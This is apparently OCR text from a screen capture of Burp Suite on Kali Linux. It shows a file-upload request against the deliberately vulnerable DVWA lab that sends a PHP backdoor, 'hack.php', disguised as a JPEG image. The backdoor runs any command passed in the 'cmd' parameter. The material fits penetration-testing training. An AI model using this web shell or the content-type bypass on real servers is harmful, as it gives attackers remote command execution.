 Applications
Burp Suite Free Edition v...
Damn Vulnerable Web A...
*(Untitled)
Terminal - root@HLKali: ...
14:08
root
Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: http://192.168.14.129 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.14.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.14.129/dvwa/vulnerabilities/upload/
Cookie: security=high; security_level=1; PHPSESSID=a181a5caf1e2ab4ec265cd29a790c284
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------12010532314253003571283939841
Content-Length: 804
-----------------------------12010532314253003571283939841
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------12010532314253003571283939841
Content-Disposition: form-data; name="uploaded"; filename="hack.php"
Content-Type: image/jpeg
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready